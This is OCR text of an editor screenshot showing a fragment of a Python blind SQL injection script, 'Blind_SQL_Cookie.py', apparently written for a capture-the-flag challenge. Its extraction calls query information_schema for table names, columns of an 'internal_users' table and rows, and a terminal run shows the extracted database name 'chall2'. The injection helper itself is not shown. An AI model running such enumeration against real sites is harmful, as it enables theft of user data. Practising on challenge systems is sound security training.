 70
71 #On true 645
72
73 #######get table names
74 # for t in range(0,44):
75 #     print("Table "+str(t) )
76 #     extdata("(select table_name from information_schema.tables where table_schema='database
77 #     print("")
78
79 extdata("database()")
80
81 #####get column names
82 # for t in range(0,20):
83 #     print("column "+str(t) +" of internal_users table" )
84 #     extdata("(select column_name from information_schema.columns where table_name='interna
85 #     print("")
86
87 #####get rows
88 # columns = ["id", "level","summary", "template_id", "updated_at", "vm_pool_id"]
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
➜ SQL python3 Blind_SQL_Cookie.py
chall2%
➜ SQL